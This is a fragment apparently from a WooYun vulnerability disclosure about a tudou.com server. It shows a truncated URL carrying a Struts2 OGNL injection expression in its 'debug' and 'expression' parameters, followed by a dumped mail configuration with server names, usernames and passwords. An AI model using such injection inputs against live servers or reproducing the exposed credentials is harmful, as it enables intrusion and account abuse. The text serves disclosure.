 http://kfc.tudou.com/kfc/?debug=command&expression=%23_memberAccess[%
页面(P)
安全(S)
工具(O)
email.debug=false
email.from.title=\u80AF\u5FB7\u57FA\u5B85\u6025\u9001
#email.server=mail2.hgh.tudou.com
#email.from=zbird@tudou.com
#email.username=zbird@tudou.com
#email.password=1
email.server=mail2.hgh.tudou.com
email.from=kfc@tudou.com
email.username=kfc@tudou.com
email.password=1
www.wooyun.org